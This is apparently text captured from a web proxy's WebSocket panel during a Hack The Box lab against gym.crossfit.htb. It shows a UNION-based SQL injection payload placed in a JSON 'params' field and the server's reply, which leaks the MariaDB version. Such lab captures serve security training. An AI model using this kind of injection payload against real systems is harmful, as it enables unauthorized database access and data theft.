 WebSocket ID: 30 : http://gym.crossfit.htb/ws/
Send WebSocket Message
Send
To server
Select next message received
\n
Actions
1
{"message":"available","params":"-1 union select
null,@@version","token":"e75f21b24dc1a95e246ded1247464abd37c1e02b69feb6544b5ac370e3765d20"}
INSPECTOR
Search...
0 matches
History
Message Direction Manual Length Time WebSocket ID
{"message":"available","params":"-1 union s... → To server ✓ 140 18:47:05 11 Aug 2021 30
{"status":"200","message":"Good news! This... ← To client 192 18:47:05 11 Aug 2021 30
\n
Actions
1
{"status":"200","message":"Good news! This membership plan is
available.","token":"a74efadea337da03e635776e6c849c6c4b757a405d57ef9353b131508cb249c2","debug":"[id: null,
name: 10.5.7-MariaDB]"}
INSPECTOR
Search...
0 matches